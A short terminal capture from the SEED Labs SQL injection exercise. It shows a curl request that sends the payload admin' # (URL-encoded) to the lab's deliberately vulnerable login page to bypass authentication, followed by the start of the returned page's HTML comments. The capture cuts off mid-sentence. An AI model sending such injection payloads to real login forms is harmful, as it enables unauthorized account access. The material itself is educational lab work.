 [10/28/21]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/
unsafe_home.php?username=admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemente
d a new Navbar at the top with two menu options for Hom
e and edit profile, with a button to
logout. The profile details fetched will be displayed u
sing the table class of bootstrap with a dark table hea
d theme.

NOTE: please note that the navbar items should appear o